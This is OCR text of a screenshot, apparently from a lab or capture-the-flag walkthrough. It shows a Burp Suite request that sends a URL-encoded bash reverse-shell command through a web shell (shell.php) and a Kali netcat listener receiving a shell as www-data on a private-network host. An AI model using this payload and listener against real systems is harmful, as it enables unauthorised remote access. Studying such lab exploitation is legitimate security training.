 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET
/shell.php?cmd=system('%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%7
6%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%2e%31%32%34%2f%38%38%38%38%20%30%3e%26%3
1%22%20%7c%20%62%61%73%68'); HTTP/1.1
Host: 192.168.1.167:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
File Actions Edit View Help
root@kali: ~ root@kali: ~
inet6 240e:379:18c6:9100:a00:27ff:fe33:7572 prefixlen 64 scopeid
inet6 240e:379:18c6:9100:a90d:a904:1b01:3d5e prefixlen 64 scopeid
inet6 fe80::a00:27ff:fe33:7572 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:33:75:72 txqueuelen 1000 (Ethernet)
RX packets 12426 bytes 10774099 (10.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 59829 bytes 4152519 (3.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1846 bytes 2090995 (1.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1846 bytes 2090995 (1.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# nc -lvp 8888
listening on [any] 8888 ...
192.168.1.167: inverse host lookup failed: Unknown host
connect to [192.168.1.124] from (UNKNOWN) [192.168.1.167] 35830
bash: cannot set terminal process group (1170): Inappropriate ioctl for dev
bash: no job control in this shell
www-data@dusk:/var/tmp$ ^[^A